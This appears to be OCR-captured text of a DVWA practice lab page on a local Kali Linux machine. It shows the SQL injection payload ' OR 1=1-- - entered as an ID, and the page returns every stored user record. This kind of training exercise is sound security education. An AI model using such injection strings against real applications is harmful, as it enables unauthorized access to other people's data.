 http://127.0.0.1:42001/vulnerabilities/sqli/
50%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
SQL Injection Session Input :: Damn Vulnerable Web
http://127.0.0.1:42001/vulnerabilities/
Session ID: ' OR 1=1-- -
Submit
Close
tions
Reset DB
Force
and Injection
lusion
load
re CAPTCHA
jection
jection (Blind)
Session IDs
OM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' OR 1=1-- -
First name: admin
Surname: admin
ID: ' OR 1=1-- -
First name: Gordon
Surname: Brown
ID: ' OR 1=1-- -
First name: Hack
Surname: Me
ID: ' OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: ' OR 1=1-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
www.kali.org/docs/